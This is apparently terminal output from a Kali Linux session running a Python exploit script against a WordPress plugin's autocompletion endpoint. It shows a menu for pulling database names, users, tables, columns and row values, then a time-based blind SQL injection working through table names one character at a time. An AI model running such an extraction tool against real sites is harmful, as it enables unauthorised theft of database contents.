 ┌──(kali㉿kali)-[~]
└─$ python work.py
Target URL (e.g., http://192.168.1.1/zm/index.php): http:// /wp-content/plugins/wp-advanced-search/class.inc/autocompletion/autocompletion-PHP5.5.php
[ Payload Options ]
1. Extract database name
2. Extract current database user
3. Extract table names
4. Extract column names from a table
5. Extract row values from a table and column
0. Exit
Select an option: 3
Testing Table 0 pos=1, ascii=32 ( ), time=0.18s
Testing Table 0 pos=1, ascii=33 (!), time=0.19s
Testing Table 0 pos=1, ascii=34 ("), time=0.17s
Testing Table 0 pos=1, ascii=35 (#), time=0.16s
Testing Table 0 pos=1, ascii=36 ($), time=0.18s
Testing Table 0 pos=1, ascii=37 (%), time=0.18s
Testing Table 0 pos=1, ascii=38 (&), time=0.18s
Testing Table 0 pos=1, ascii=39 ('), time=0.19s